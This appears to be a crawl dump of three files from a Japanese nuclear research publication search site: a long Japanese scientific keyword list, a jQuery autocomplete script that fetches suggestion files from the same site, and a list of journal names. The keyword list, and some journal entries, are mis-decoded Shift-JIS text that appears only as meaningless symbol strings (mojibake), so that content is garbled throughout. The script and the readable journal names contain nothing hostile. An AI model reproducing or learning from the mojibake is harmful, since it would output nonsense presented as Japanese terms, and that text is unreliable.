ƒ‚ƒfƒŠƒ“ƒO
ƒ‚ƒfƒ‹
‚à‚Æ
ƒ‚ƒjƒ^[
ƒ‚ƒjƒ^ƒŠƒ“ƒO
ƒ‚ƒmƒ}[
ƒ‚ƒŠƒuƒfƒ“
‚à‚ñ‚¶‚ã
ƒ‚ƒ“ƒeƒJƒ‹ƒ
ƒ†ƒjƒbƒg
‚ä‚ç‚¬
ƒ‰ƒCƒuƒ‰ƒŠ
ƒ‰ƒCƒ“
ƒ‰ƒWƒIƒOƒ‰ƒtƒB
ƒ‰ƒWƒJƒ‹
ƒ‰ƒhƒ“
ƒ‰ƒ“ƒ^ƒmƒCƒh
ƒŠƒAƒ‹ƒ^ƒCƒ€
ƒŠƒXƒN
ƒŠƒ`ƒEƒ€
ƒŠƒbƒvƒ‹
ƒŠƒjƒAƒbƒN
ƒŠƒ“
ƒŠƒ“ƒO
ƒ‹[ƒv
ƒŒ[ƒU
ƒŒ[ƒU[
ƒŒƒxƒ‹
ƒŒƒ“ƒY
ƒƒ{ƒbƒg
ƒ[ƒNƒVƒ‡ƒbƒv
‚í‚ê‚í‚ê
ˆŸ‰”
ˆ³
ˆ³—Í
ˆÊ
ˆÊ‘Š
ˆÏˆõ
ˆâ“`Žq
ˆãŠw
ˆã—Ã
ˆæ
ˆê‚Â
ˆêŠÂ
ˆê”Ê
ˆê˜A
ˆöŽq
‰A
‰A‹É
‰F’ˆ
‰Q
‰t
‰t‘Ì
‰~
‰~’Œ
‰~“›
‰„«
‰ˆŠÝ
‰“Šu
‰“S
‰”
‰–
‰–Šî
‰–Ž_
‰–‘f
‰ž—Í
‰¡
‰·“x
‰¹‘¬
‰¹”g
‰º
‰º…
‰º•”
‰»Šw
‰»•¨
‰¿
‰¿’l
‰Á‘¬Ší
‰ÂŽ‹
‰ÈŠw
‰Íì
‰ÎŽR
‰Ô›¼Šâ
‰×d
‰Û‘è
‰ßŽ_‰»…‘f
‰ß’ö
‰ß“n
‰ä‚ª‘
‰äX
‰æ‘œ
‰ð–@
‰ñ˜H
‰ü
ŠCˆæ
ŠC…
ŠC—m
ŠE–Ê
ŠJŒû
ŠO
ŠO‘¤
ŠO•”
ŠT‹µ
ŠT”O
ŠT—v
Še‘
ŠeŽí
ŠiŽq
Šj
ŠjŽí
Šk
Šm—¦
Šp“x
Šw‰ï
Š„‚ê–Ú
Š„‡
Šˆ
Šˆ«
Š”
Š£Ž®
Šª
Š¯”\
Š´Žó«
Š´“x
ŠÂ‹«
ŠÂó
ŠÇ
ŠÇ“à
ŠÈˆÕ
ŠÏ“_
ŠÔ
ŠÔŠu
ŠÔŒ„
ŠÖ”
ŠÜ…
ŠâÎ
Šâ”Õ
Šî
Šî€
Šî‘b
Šî’ê
Šî”Â
Šî”Õ
Šî–{
Šó“y—Þ
Šô‚Â
Šô‰½
ŠúŠÔ
‹@ŠB
‹@ŠÖ
‹@Ší
‹@\
‹C
‹Cˆ³
‹CÛ
‹C‘Ì
‹C–A
‹KŠi
‹K–Í
‹N
‹NŒ¹
‹N“d
‹O“¹
‹P“x
‹T—ô
‹Zp
‹t
‹zŒõ
‹z‘ 
‹““®
‹——£
‹«ŠE
‹­“x
‹´‚©
‹Æ–±
‹ÇŠ
‹Èü
‹É
‹Û
‹ß–T
‹à
‹à‘®
‹â
‹ï‘Ì
‹ó
‹óŠÔ
‹ó‹C
‹ó“´
ŒW”
ŒXŒü
Œ^
Œ`
Œ`Ž®
Œ`ó
Œ`‘Ô
Œa
Œn
Œn“
ŒoˆÜ
ŒoÏ
ŒoŽž
Œo”N
Œo˜H
ŒpŽè
ŒuŒõ
Œy…˜F
Œ‡Š×
Œ‹
Œ¤‹†Š
Œ©’Ê‚µ
Œ°”÷‹¾
Œ³‘f
Œ´ˆö
Œ´Œ^
Œ´Žq
Œ´ŽqŠj
Œ´Žq—Í
Œ´—
Œ´—¿
Œ¸
Œ»s
Œ»ŽÀ
Œ»Û
Œ»ê
Œ»ó
ŒÀŠE
ŒÂX
ŒÂl
ŒÂ‘Ì
ŒÃ“T
ŒÅ‘Ì
ŒÅ—L
ŒÅ—n‘Ì
ŒãŽÒ
Œã•û
Œë·
Œó•â
Œõ
ŒõŠw
ŒõŒ¹
ŒõŽq
Œø‰Ê
Œø—¦
Œù”z
ŒûŒa
B“¹
E
HŠw
H‹Æ
Hê
H’ö
Lˆæ
R‘Ì
\‘¢
l‚¦•û
y‘f
y•ê
zŽR
z°
z•¨
|
€
€–Ú
‚
‚ˆ³
‚‰·
‚ŽŸ
‚Žü”g
‚‘¬
‚•ªŽq
‡‹à
‡—
‘
‘Û
‘“à
•‰”
ª
·
·ˆÙ
½
À
ÅŒã
Å‚
ÅI
Å‰
Å¬
ÅV
Å‘å
Å“K
×‹Û
×–E
Þ—¿
ö
ö‘Ì
ŽB‘œ
ŽY‹Æ
Ž_
Ž_«
Ž_‘f
Žc
Žd—l
Žq
Žwj
Žw”
Žw•W
Ž‡
Ž‡ŠOü
ŽŽ
ŽŽ–ò
ŽŽ—¿
Ž‘Œ¹
Ž‘—¿
Ž–‹Æ
Ž–ŒÌ
Ž–€
Ž–Û
Ž–—á
ŽŸ
ŽŸŒ³
ŽŸ¢‘ã
Ž¥‹C
Ž¥ê
Ž¥«
Ž¥Î
Ž¥‘©
Ž¥—Í
Ž©ŒÈ
Ž©“®
Ž©”­
Ž®
Ž²
Žº‰·
Žº“à
Ž¿
Ž¿—Ê
ŽÀ‹@
ŽÀŒø
ŽÀÛ
ŽÀÑ
ŽÎ
ŽÐ‰ï
Žå¬•ª
Žæ‚è‘g‚Ý
Žæˆµ
Žè‡
Žè’i
Žè–@
ŽíX
Ží—Þ
Žîá‡
Žó“®
Žõ–½
Ž÷Ž‰
Žû—Ê
Žü‚è
ŽüˆÍ
ŽüŠú
Žü”g”
Žü•Ó
W
W’c
c
d…
d…‘f
d“_
d—Ê
d—Í
e
oŒû
ƒ“x
‡
‰Šú

º˜a
Å“_
ÉŽ_
ÕŒ‚
áŠQ
á•Ç
ã
ã‹L
ã•”
ê
êŠ
î•ñ
ðŒ
ðŒ‰º
ó‹µ
ó‘Ô
ö‹C
A•¨
G”}
H•i
L‚Ñ
M†
U‚é•‘‚¢
U•
V‹K
VŒ^
[“x
[•”
^‹ó
lH
l‘Ì
|Ž_
…
…ˆ³
…ˆÊ
…‹â
…Ž¿
…ö‹C
…‘f
…’†
…•ª
…—n‰t
…—Í
”
”’l
¡–@
¢ŠE
¢‘ã
«Ž¿
«”\
¬
¬‰Ê
¬•ª
¶‘Ì
¶•¨
¶–½
¸“x
»•i
Í
Î‰p
Ô
æi
æ’[
ê–å
í—ª
õ
ü
üŒ`
ü—Ê
‘@ˆÛ
‘OŽÒ
‘Y«
‘a…
‘f
‘fŽq
‘g‡‚¹
‘w
‘Šú
‘Š
‘ŠŒÝ
‘Š‘Î
‘‹
‘•Ší
‘ŸŠí
‘©
‘¬“x
‘¼
‘½E
‘½d
‘½‘w
‘¾—z
‘Ì
‘ÌŒn
‘ÌÏ
‘Ì“à
‘ÍÏŠâ
‘ÎŒü
‘ÎÌ
‘ÎÛ
‘Î—¬
‘Ï
‘Ï‹v
‘ÏH«
‘Ïk
‘Ï«
‘Ï”M
‘Ñó
‘åŠw
‘å‹C
‘åŒ^
‘å’°‹Û
’PˆÊ
’PF
’P“Æ
’S‘Ì
’YŽ_
’Y‘f
’`”’Ž¿
’e«
’f
’f‘w
’f”M
’f–Ê
’iŠK
’l
’mŒ©
’mŽ¯
’nˆæ
’n‰º
’n‹…
’nŒ`
’nŽ¿
’nã
’nk
’n‘w
’n•\
’˜
’‚‰»
’‚‘f
’†
’†‰›
’†S
’†«
’†«Žq
’˜ŽÒ
’´“d“±
’·Žõ
’¼Œa
’¼ü
’Êí
’á‰·
’èŽ®
’èí
’è”
’è—Ê
’ê
’ö“x
“H
“S
“TŒ^
“V‘R
“_
“`
“dˆ³
“dˆÊ
“dŠE
“d‹C
“d‹É
“dŒ¹
“dŽq
“dŽ¥
“dŽ¥Î
“dê
“d’r
“d—¬
“d—Í
“yë
“Œ
“–ŠY
“§…
“®
“®Œü
“®‘Ô
“®—Í
“¯ˆÊ
“¯ˆê
“¯Žž
“¯“™
“±
“±‘Ì
“º
“Á«
“Á’¥
“Á’·
“Á—L
“Ë‘R•ÏˆÙ
“à‘¤
“à•”
“à—e
“î
“ñ‚Â
“ñŽ_‰»’Y‘f
“÷
“üŒû
”CˆÓ
”M
”M—Ê
”NŠÔ
”N‘ã
”R—¿
”S«
”S“y
”Z“x
”\—Í
”g
”gŒ`
”g’·
”p‰t
”wŒi
”{
”{—¦
”}Ž¿
”}‘Ì
”’‹à
”––Œ
”¼Œa
”¼“±‘Ì
”Â
”ÍˆÍ
”ä
”ä”M
”ç–Œ
”ñüŒ`
”ñ‘ÎÌ
”ñ”j‰ó
”òÕ
”÷¬
”÷¶•¨
”÷—±Žq
”÷—Ê
•MŽÒ
•WŽ¯
•W€
•W“I
•X
•\‘w
•\–Ê
•b
•iŽ¿
•iŽí
•p“x
•sƒ•¨
•t‹ß
•‰
•”ˆÊ
•”•i
•”•ª
•
•¡
•¡”
•¨Ž¿
•¨«
•¨—
•ª‰ð”\
•ªŽq
•ª–ì
•¬—¬
•²––
•µˆÍ‹C
•¶Œ£
•½¬
•½–Ê
•Ç
•Ç–Ê
•Ï”
•ê
•úŽËŒõ
•úŽËü
•úŽË”\
•ûŒü
•ûô
•ûŽ®
•ûj
•û’öŽ®
•û–@
–@
–F
–_
–c
–{
–{Ši
–{Œ
–{e
–{Žè
–{‘Ì
–{–@
–Œ
–§“x
–³‹@
–½
–Æ
–Ê
–ÊÏ
–Ê‘Ì
–ÍŒ^
–Ú“I
–Ú•W
–ðŠ„
—L‹@
—L‹@•¨
—L–³
—N…
—U“d
—U“±‘Ì
—Z“_
—\”õ
—e
—eŠí
—e—Ê
—h‚ç‚¬
—lŽq
—lŽ®
—n‰t
—n”}
—t
—vˆö
—v‘f
—z
—zŽq
—z“dŽq
—
—˜“_
—š—ð
—‘z
——R
—˜_
—§B
—§‘Ì
—§•û
—¬
—¬‚ê
—¬‘¬
—¬‘Ì
—¬—Ê
—°Ž_
—±
—±Žq
—¼ŽÒ
—¼•û
—Ê
—ÊŽq
—Ìˆæ
—ÍŠw
—ÕŠE
—á
—â
˜A
˜F
˜FS
˜_•¶
˜a
˜c
˜c‚Ý
è‡’l
èÕ«


--- FILE ---
content_type: text/javascript
request_url: https://jopss.jaea.go.jp/search/scripts/suggest_jp.js?20240912
body_size: 1271
content:
$(function() {
	var LISTFILE_ALL = 'all_jp.txt';
	var LISTFILE_TITLE = 'title_jp.txt';
	var LISTFILE_ABST = 'abst_jp.txt';
	var LISTFILE_AUTHOR = 'author_jp.txt';
	var LISTFILE_REPORT = 'siryoumei_jp.txt';
	var LISTFILE_CONFERENCE = 'kaigimei_jp.txt';
	var LISTFILE_REPORTNO = 'reportno.txt';

	var maxSuggests = 100;
	var suggestAll = null;
	var suggestTitle = null;
	var suggestAbst = null;
	var suggestAuthor = null;
	var suggestSiryoumei = null;
	var suggestKaigimei = null;
	var suggestReportNo = null;

	function split( val ) {
		return val.split( /[\s　][\s　]*/ );
	}
	function extractLast( term ) {
		//return split( term ).pop();
		return term;
	}

	function getSuggestList(itm, val) {
		var suggestList = null;
		//alert(itm);
		//alert($( itm ).val());
		if (itm == 'textRN') suggestList = suggestReportNo;
		else if ( itm == 'ALL') suggestList = suggestAll;
		else if ( itm == 'title') suggestList = suggestTitle;
		else if ( itm == 'abst') suggestList = suggestAbst;
		else if ( itm == 'author_s') suggestList = suggestAuthor;
		else if ( itm == 'journal') suggestList = suggestSiryoumei;
		else if ( itm == 'conference') suggestList = suggestKaigimei;

		if (!suggestList) return null;
		var list = $.grep(suggestList, function(value){
			return value.toLowerCase().indexOf( extractLast( val ).toLowerCase() ) === 0;
		});
		if (( maxSuggests > 0 ) && ( list.length > maxSuggests )) {
			list.length = maxSuggests;
		}
		return list;
	}

	$.ajax({
		type: "GET",
		url: "../suggest/"+LISTFILE_ALL,
		dataType: "text",
		timeout: 30000,
		beforeSend : function(xhr) {
			xhr.overrideMimeType("text/plain; charset=shift_jis");
		}
	}).done(function(data, status, xhr) {
		suggestAll = data.split(/\r\n|\r|\n/);  // 改行コードで分割
		//var len = suggestAll.length;

		//for (var i = 0; i < len; i++){
		//	console.log(suggestAll[i]);
		//}

		$( "input:text.text1" )
		// don't navigate away from the field on tab when selecting an item
		.on( "keydown", function( event ) {
			if ( event.keyCode === $.ui.keyCode.TAB &&
				$( this ).data( "ui-autocomplete" ).menu.active ) {
				event.preventDefault();
			}
		})
		.autocomplete({
			minLength: 2,
			source: function( request, response ) {
//				response( getSuggestList( $( 'select.item1' ).val(), request.term ) );
				response( getSuggestList( 'ALL', request.term ) );
			},
			search: function() {
				// custom minLength
				var term = extractLast( this.value );
				if ( term.length < 2 ) {
					return false;
				}
			},
			focus: function() {
				// prevent value inserted on focus
				return false;
			},
			select: function( event, ui ) {
				var terms = split( this.value );
				// remove the current input
				terms.pop();
				// add the selected item
				terms.push( ui.item.value );
				// add placeholder to get the comma-and-space at the end
				terms.push( "" );
				//this.value = terms.join( " " );
				this.value = ui.item.value;
				return false;
			}
		});
	});

	if ($( "input:text.text2" )[0] || $( "select[name='text2']" )[0]) {  //詳細検索時
		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_REPORTNO,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestReportNo = data.split(/\r\n|\r|\n/);  // 改行コードで分割

			$( "input:text.textRN" )
			// don't navigate away from the field on tab when selecting an item
			.on( "keydown", function( event ) {
				if ( event.keyCode === $.ui.keyCode.TAB &&
					$( this ).data( "ui-autocomplete" ).menu.active ) {
					event.preventDefault();
				}
			})
			.autocomplete({
				minLength: 2,
				source: function( request, response ) {
					response( getSuggestList( 'textRN', request.term ) );
				},
				search: function() {
					// custom minLength
					var term = extractLast( this.value );
					if ( term.length < 2 ) {
						return false;
					}
				},
				focus: function() {
					// prevent value inserted on focus
					return false;
				},
				select: function( event, ui ) {
					var terms = split( this.value );
					// remove the current input
					terms.pop();
					// add the selected item
					terms.push( ui.item.value );
					// add placeholder to get the comma-and-space at the end
					terms.push( "" );
					//this.value = terms.join( " " );
					this.value = ui.item.value;
					return false;
				}
			});
		});

		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_TITLE,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestTitle = data.split(/\r\n|\r|\n/);  // 改行コードで分割

//			$( "input:text.text2" )
			$(document)
			// don't navigate away from the field on tab when selecting an item
//			.on( "keydown", function( event ) {
			.on( "keydown", "input:text.text2", function(event){
				if ( event.keyCode === $.ui.keyCode.TAB &&
					$( this ).data( "ui-autocomplete" ).menu.active ) {
					event.preventDefault();
				}
				autocompleteText2Init();
			});
			var autocompleteText2Init = function() {
			$( "input:text.text2" )
			.autocomplete({
				minLength: 2,
				source: function( request, response ) {
					response( getSuggestList( $( 'select.item2' ).val(), request.term ) );
				},
				search: function() {
					// custom minLength
					var term = extractLast( this.value );
					if ( term.length < 2 ) {
						return false;
					}
				},
				focus: function() {
					// prevent value inserted on focus
					return false;
				},
				select: function( event, ui ) {
					var terms = split( this.value );
					// remove the current input
					terms.pop();
					// add the selected item
					terms.push( ui.item.value );
					// add placeholder to get the comma-and-space at the end
					terms.push( "" );
					//this.value = terms.join( " " );
					this.value = ui.item.value;
					return false;
				}
			});
			};
		});
		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_AUTHOR,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestAuthor = data.split(/\r\n|\r|\n/);  // 改行コードで分割

//			$( "input:text.text3" )
			$(document)
			// don't navigate away from the field on tab when selecting an item
//			.on( "keydown", function( event ) {
			.on( "keydown", "input:text.text3", function(event){
				if ( event.keyCode === $.ui.keyCode.TAB &&
					$( this ).data( "ui-autocomplete" ).menu.active ) {
					event.preventDefault();
				}
				autocompleteText3Init();
			});
			var autocompleteText3Init = function() {
			$( "input:text.text3" )
			.autocomplete({
				minLength: 2,
				source: function( request, response ) {
					response( getSuggestList( $( 'select.item3' ).val(), request.term ) );
				},
				search: function() {
					// custom minLength
					var term = extractLast( this.value );
					if ( term.length < 2 ) {
						return false;
					}
				},
				focus: function() {
					// prevent value inserted on focus
					return false;
				},
				select: function( event, ui ) {
					var terms = split( this.value );
					// remove the current input
					terms.pop();
					// add the selected item
					terms.push( ui.item.value );
					// add placeholder to get the comma-and-space at the end
					terms.push( "" );
					//this.value = terms.join( " " );
					this.value = ui.item.value;
					return false;
				}
			});
			};
		});

		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_REPORT,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestSiryoumei = data.split(/\r\n|\r|\n/);  // 改行コードで分割

//			$( "input:text.text4" )
			$(document)
			// don't navigate away from the field on tab when selecting an item
//			.on( "keydown", function( event ) {
			.on( "keydown", "input:text.text4", function(event){
				if ( event.keyCode === $.ui.keyCode.TAB &&
					$( this ).data( "ui-autocomplete" ).menu.active ) {
					event.preventDefault();
				}
				autocompleteText4Init();
			});
			var autocompleteText4Init = function() {
			$( "input:text.text4" )
			.autocomplete({
				minLength: 2,
				source: function( request, response ) {
					response( getSuggestList( $( 'select.item4' ).val(), request.term ) );
				},
				search: function() {
					// custom minLength
					var term = extractLast( this.value );
					if ( term.length < 2 ) {
						return false;
					}
				},
				focus: function() {
					// prevent value inserted on focus
					return false;
				},
				select: function( event, ui ) {
					var terms = split( this.value );
					// remove the current input
					terms.pop();
					// add the selected item
					terms.push( ui.item.value );
					// add placeholder to get the comma-and-space at the end
					terms.push( "" );
					//this.value = terms.join( " " );
					this.value = ui.item.value;
					return false;
				}
			});
			};
		});

		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_CONFERENCE,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestKaigimei = data.split(/\r\n|\r|\n/);  // 改行コードで分割

//			$( "input:text.text5" )
			$(document)
			// don't navigate away from the field on tab when selecting an item
//			.on( "keydown", function( event ) {
			.on( "keydown", "input:text.text5", function(event){
				if ( event.keyCode === $.ui.keyCode.TAB &&
					$( this ).data( "ui-autocomplete" ).menu.active ) {
					event.preventDefault();
				}
				autocompleteText5Init();
			});
			var autocompleteText5Init = function() {
			$( "input:text.text5" )
			.autocomplete({
				minLength: 2,
				source: function( request, response ) {
					response( getSuggestList( $( 'select.item5' ).val(), request.term ) );
				},
				search: function() {
					// custom minLength
					var term = extractLast( this.value );
					if ( term.length < 2 ) {
						return false;
					}
				},
				focus: function() {
					// prevent value inserted on focus
					return false;
				},
				select: function( event, ui ) {
					var terms = split( this.value );
					// remove the current input
					terms.pop();
					// add the selected item
					terms.push( ui.item.value );
					// add placeholder to get the comma-and-space at the end
					terms.push( "" );
					//this.value = terms.join( " " );
					this.value = ui.item.value;
					return false;
				}
			});
			};
		});

		$.ajax({
			type: "GET",
			url: "../suggest/"+LISTFILE_ABST,
			dataType: "text",
			timeout: 30000,
			beforeSend : function(xhr) {
				xhr.overrideMimeType("text/plain; charset=shift_jis");
			}
		}).done(function(data, status, xhr) {
			suggestAbst = data.split(/\r\n|\r|\n/);  // 改行コードで分割
		});
	}
});


--- FILE ---
content_type: text/plain;charset=csWindows31J
request_url: https://jopss.jaea.go.jp/search/suggest/siryoumei_jp.txt
body_size: 25589
content:
2D Materials (Internet)
61st Annual Meeting of the Institute of Nuclear Materials Management (INMM 2020), Vol.2
AAPPS Bulletin
ACS Applied Energy Materials (Internet)
ACS Applied Materials \& Interfaces
ACS Applied Nano Materials (Internet)
ACS Applied Polymer Materials (Internet)
ACS Catalysis
ACS Central Science
ACS ES\&T Water (Internet)
ACS Earth and Space Chemistry (Internet)
ACS Energy Letters (Internet)
ACS Food Science \& Technology (Internet)
ACS Macro Letters (Internet)
ACS Nano
ACS Omega (Internet)
AI Thermal Fluids (Internet)
AIChE Journal
AIMS Electronics and Electrical Engineering (Internet)
AIMS Materials Science
AIP Advances (Internet)
AIP Conference Proceedings 2373
ANS Globe (Internet)
AONSA Newsletter (Internet)
APL Materials (Internet)
ASCE-ASME Journal of Risk and Uncertainty in Engineering Systems, Part B; Mechanical Engineering
ATW; International Journal for Nuclear Power
Accounts of Materials \& Surface Research (Internet)
Accounts of Materials \& Surface Research (ƒCƒ“ƒ^[ƒlƒbƒg)
Acta Astronautica
Acta Astronomica Sinica
Acta Biochimica et Biophysica Sinica
Acta Crystallographica Section B; Structural Science, Crystal Engineering and Materials (Internet)
Acta Crystallographica Section C; Structural Chemistry (Internet)
Acta Crystallographica Section D; Structural Biology (Internet)
Acta Crystallographica Section E; Crystallographic Communications (Internet)
Acta Materialia
Acta Medica Okayama (Internet)
Acta Metallurgica Sinica
Acta Metallurgica Sinica (English Letters)
Acta Physica Hungarica B
Acta Physica Polonica A
Acta Physica Polonica B
Acta Physica Polonica B; Proceedings Supplement
Acta Physica Sinica
Additive Manufacturing
Adobansu Shimyureshon
Advanced Ceramic Processing International
Advanced Composite Materials
Advanced Energy Materials
Advanced Engineering Informatics
Advanced Engineering Materials
Advanced Experimental Mechanics
Advanced Functional Materials
Advanced Healthcare Materials
Advanced Materials
Advanced Materials Letters (Internet)
Advanced Materials Research
Advanced Materials \& Processes
Advanced Quantum Technologies (Internet)
Advanced Robotics
Advanced Science (Internet)
Advanced Sustainable Systems (Internet)
Advances in Materials Science and Engineering
Advances in Materials Science for Environmental and Energy Technologies, 6
Advances in Meteorology
Advances in Radiation Oncology (Internet)
Advances in Science \& Research (Internet)
Advances in Science and Technology
Advances in Space Research
Advances in Technology of Materials And Materials Processing Journal
Aerosol and Air Quality Research
African Journal of Biochemistry Research
Agricultural and Forest Entomology
Agricultural and Forest Meteorology
Aguribaio
Aichi Shukutoku Daigaku Gendai Shakai Kenkyuka Kenkyu Hokoku
Aisotopu Techo 12-Han
American Journal of Applied Sciences
American Journal of Physics
American Journal of Physiology; Cell Physiology
American Journal of Plant Sciences
American Mineralogist
Analyst
Analytica Chimica Acta
Analytical Biochemistry
Analytical Chemistry
Analytical Methods
Analytical Sciences
Analytical and Bioanalytical Chemistry
Angewandte Chemie; International Edition
Annalen der Physik
Annales Geophysicae (Internet)
Annales de Physique
Annals of Botany
Annals of Nuclear Energy
Annals of Nuclear Medicine
Annals of the ICRP
Annual Review of Condensed Matter Physics
Ansanburu
Antarctic Meteorite Research
Anthropocene
Antimicrobial Agents and Chemotherapy
Anzen Kogaku
Applied Catalysis A; General
Applied Clay Science
Applied Energy
Applied Entomology and Zoology
Applied Geochemistry
Applied Magnetic Resonance
Applied Mathematics
Applied Mechanics and Materials
Applied Optics
Applied Physics A
Applied Physics B
Applied Physics Express
Applied Physics Letters
Applied Physics Research
Applied Physics Reviews (Internet)
Applied Radiation and Isotopes
Applied Sciences (Internet)
Applied Soft Computing
Applied Soil Ecology
Applied Spectroscopy
Applied Surface Science
Applied Thermal Engineering
Applied and Environmental Microbiology
Arabian Journal for Science and Engineering
Archives of Biochemistry and Biophysics
Artificial Life
Artificial Life and Robotics
Asian Journal of Atmospheric Environment
Astrobiology
Astroparticle Physics
Astrophysical Journal
Astrophysical Journal Letters
Astrophysical Journal; Supplement Series
Atmosphere (Internet)
Atmospheric Chemistry and Physics
Atmospheric Environment
Atmospheric Environment; X (Internet)
Atmospheric Pollution Research
Atmospheric Research
Atmospheric Science Letters
Atom Indonesia
Atomic Data and Nuclear Data Tables
Atoms (Internet)
Atoms for Peace
Atsuryoku Gijutsu
Australian Geomechanics
BIO Web of Conferences (Internet)
BMC Cancer
BMC Plant Biology
BMC Systems Biology (Internet)
Baionikusu
Baiosaiensu To Indasutori
Batteries \& Supercaps (Internet)
Beilstein Journal of Nanotechnology (Internet)
Bio Industry
Biochemical Engineering Journal
Biochemical and Biophysical Research Communications
Biochemistry
Biochemistry and Biophysics Reports (Internet)
Biochimica et Biophysica Acta; Bioenergetics
Biochimica et Biophysica Acta; General Subjects
Biochimica et Biophysica Acta; Proteins and Proteomics
Bioconjugate Chemistry
Biocontrol Science and Technology
Bioengineering (Internet)
Biogeosciences
Biological Sciences in Space
Biological Trace Element Research
Biomacromolecules
Biomaterials
Biomedical Research on Trace Elements
Biometals
Bioorganic \& Medicinal Chemistry
Biophysical Chemistry
Biophysical Journal
Biophysical Reviews
Biophysics and Physicobiology (Internet)
Biotechnology and Applied Biochemistry
Biotechnology and Bioengineering
Boira Kenkyu
Boira, Nyusu
Bosei Kanri
Bosui Janaru
Boundary-Layer Meteorology
Brazilian Journal of Physics
British Journal of Cancer
British Journal of Radiology
Bulletin of College of Industrial Technology
Bulletin of the Chemical Society of Japan
Bulletin of the Laboratory for Advanced Nuclear Energy
Bulletin of the Russian Academy of Sciences; Physics
Bulletin of the Seismological Society of America
Bunkazai Kagaku
Bunko Kenkyu
Bunkyo Nyusu
Bunri Gijutsu
Bunseki (Internet)
Bunseki Kagaku
Bussei Kenkyu
Busseiken Dayori
Butsuri Tansa
CALPHAD; Computer Coupling of Phase Diagrams and Thermochemistry
CISTEC Janaru
CISTECƒWƒƒ[ƒiƒ‹
CROSS Reports (Internet)
CROSS Reports(ƒCƒ“ƒ^[ƒlƒbƒg)
CROSS T\&T
Canadian Journal of Chemistry
Canadian Journal of Physics
Cancer Letters
Cancers (Internet)
Carbohydrate Polymer Technologies and Applications (Internet)
Carbohydrate Polymers
Carbon
Carcinogenesis
Case Studies in Construction Materials
Catalysis Communications
Catalysis Letters
Catalysis Science \& Technology
Catalysis Today
Catalysts
Catena
Cell Biochemistry and Biophysics
Cell Structure and Function
Cells
Cellular and Molecular Life Sciences
Cellulose Communications
Cement and Concrete Research
Ceramics (Internet)
Ceramics International
Chaos, Solitons and Fractals
Chem
Chem-Station (Internet)
Chem-Station(ƒCƒ“ƒ^[ƒlƒbƒg)
ChemPhysChem
ChemSusChem
Chemical Communications
Chemical Engineering & Technology
Chemical Engineering Communications
Chemical Engineering Journal
Chemical Engineering Research \& Design
Chemical Engineering Science
Chemical Engineering \& Technology
Chemical Geology
Chemical Physics
Chemical Physics Letters
Chemical Science
Chemical and Pharmaceutical Bulletin
Chemistry Letters
Chemistry of Materials
Chemistry; A European Journal
ChemistrySelect (Internet)
Chemosphere
Chigaku Zasshi
Chiiki Kenkyu Koryu
Chikasui Gakkai-Shi
Chikei
Chikusan Shikenjo Kenkyu Hokoku
Chikyu Kagaku
Chinese Journal of Physics
Chinese Optics Letters
Chinese Physics
Chinese Physics B
Chinese Physics C
Chinese Physics Letters
Chino To Joho
Chirigaku Hyoron
Chishiki Kyoso (Internet)
Chishitsu Gijutsu
Chishitsu To Chosa
Chishitsugaku Zasshi (Internet)
Chitan
Chodendo Komyunikeshonzu
Chodendo Web 21 (Internet)
Choompa Techno
Clay Minerals
Clay Science
Clays and Clay Minerals
Code4Lib Journal (Internet)
Cogent Engineering (Internet)
Cognition, Technology \& Work
Colloid and Polymer Science
Colloids and Surfaces A; Physicochemical and Engineering Aspects
Colloids and Surfaces B; Biointerfaces
Communications Chemistry (Internet)
Communications Earth \& Environment (Internet)
Communications Engineering (Internet)
Communications Materials (Internet)
Communications Physics (Internet)
Communications in Computational Physics
Communications in Nonlinear Science and Numerical Simulation
Communications in Theoretical Physics
Comprehensive Nuclear Materials, 2nd Edition, Vol.3
Comprehensive Nuclear Materials, 2nd Edition, Vol.4
Comprehensive Nuclear Materials, 2nd Edition, Vol.5
Comprehensive Nuclear Materials, 2nd Edition, Vol.7
Comptes Rendus Physique
Computational Biology and Chemistry
Computational Fluid Dynamics Journal
Computational Materials Science
Computational Particle Mechanics
Computational Science \& Discovery
Computational Statistics \& Data Analysis
Computational and Theoretical Chemistry
Computer Methods in Applied Mechanics and Engineering
Computer Physics Communications
Computers \& Chemical Engineering
Computers \& Fluids
Computers and Geotechnics
Concurrency and Computation; Practice and Experience
Condensed Matter (Internet)
Construction and Building Materials
Continental Shelf Research
Contributions to Mineralogy and Petrology
Contributions to Plasma Physics
Corrosion
Corrosion Engineering
Corrosion Engineering, Science and Technology
Corrosion Reviews
Corrosion Science
Corrosion Science and Technology
Cosmic Research
Critical Reviews in Environmental Science and Technology
Cryogenics
CrystEngComm (Internet)
Crystal Growth \& Design
Crystallography Reports
Crystallography Reviews
Crystals (Internet)
Current Analytical Chemistry
Current Applied Physics
Current Awareness
Current Drug Discovery Technologies
Current Opinion in Electrochemistry
Current Opinion in Structural Biology
Cytokine
Czechoslovak Journal of Physics
DNA Repair
DV-X$\alpha$ Kenkyu Kyokai Kaiho
DV-X$\alpha$Œ¤‹†‹¦‰ï‰ï•ñ
Dai Yonki Kenkyu
Dai-16-Kai Iwa No Rikigaku Kokunai Shimpojiumu Koen Rombunshu (Internet)
Dai-25-Kai AMS Shimpojiumu Hokokushu (Internet)
Dai-29-Kai Doryoku, Enerugi Gijutsu Shimpojiumu Yokoshu (Internet)
Dai-37-Kai Suchi Ryutai Rikigaku Shimpojiumu Koen Rombunshu (Internet)
Dai-52-Kai Kashika Joho Shimpojiumu Koen Rombunshu (Internet)
Daigaku Toshokan Kenkyu
Dalton Transactions (Internet)
